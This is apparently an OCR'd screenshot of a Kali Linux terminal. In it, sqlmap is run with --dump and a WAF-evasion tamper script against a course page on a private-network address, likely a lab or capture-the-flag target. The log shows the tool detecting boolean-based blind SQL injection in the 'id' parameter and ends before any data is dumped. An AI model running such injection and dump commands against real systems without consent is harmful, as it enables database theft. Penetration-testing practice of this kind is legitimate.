 tester@kali: ~
File Actions Edit View Help
tester@kali:~$ sqlmap -u http://192.168.27.137:8000/courses/index.php?id=2 --dump --tamper=space
2comment
{1.4.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
gal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 15:03:07 /2020-08-05/
[15:03:07] [INFO] loading tamper module 'space2comment'
[15:03:07] [INFO] testing connection to the target URL
[15:03:07] [INFO] testing if the target URL content is stable
[15:03:08] [INFO] target URL content is stable
[15:03:08] [INFO] testing if GET parameter 'id' is dynamic
[15:03:08] [INFO] GET parameter 'id' appears to be dynamic
[15:03:08] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
[15:03:08] [INFO] testing for SQL injection on GET parameter 'id'
[15:03:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:03:08] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING cl
ause' injectable (with --string="and")